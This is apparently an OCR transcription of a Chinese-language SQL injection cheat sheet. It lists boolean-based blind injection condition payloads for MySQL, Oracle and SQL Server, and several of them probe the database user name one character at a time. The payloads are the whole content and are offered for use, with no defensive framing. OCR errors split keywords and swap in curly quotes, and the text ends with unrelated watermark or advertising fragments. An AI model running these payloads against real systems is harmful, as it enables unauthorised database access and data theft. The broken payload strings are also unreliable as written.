 SQL注入漏洞
SQL注入条件判断方法
MySQL™
if(1=(select 1 REGEXP if(1=1,1,0x00)),1,1)=1
IFNULL(ascii(substr(user(),1,1))/(114%ascii(substr
(user(),1,1))),'yes’)
IFNULL(hex(substr(user(),1,1))/(114%hex(substr(u
ser(),1,1))),'yes’)
IFNULL(1/(locate(substr(user(),1,1),'r')),'yes’)
IFNULL(1/(locate(right(left(lower(user()),1),1),'r')),'
yes’)
left(user(),1)="r";
if(1=1,1,1)
ORACLE®
NVL(TO_CHAR(DBMS_XMLGEN.
getxml('sele ct 1 from dual where
1337>1')),'1')!=1
NVL2(NULLIF(
substr('abc',1,1),'ca'),1,2)=1
INSTR('abcd','b', 2, 1)>0
2018-10-21’-
decode(1,21,1,to_date(decode(1,
1,'','s'),'yyyy -mm-dd'))-’
to_date(decode(substr(user,1,1),'
a','','s'),'yyy y-mm-dd’))
decode(sign(INSTR(USER,'A', 2,
1)),0,to_number('x'),1)
Microsoft®
SQL Server®
PATINDE
X('Wa%25', 'Washington')>0
right(left(lower('abc'),1),1)='a’
isnull(nullif(substring('abc',1,1),'a'),'
c')='c'
regexp_like(1,(case when 1=1
then 1 else 0x00 end))
CurseForge
17762504093
一手课程xygjs8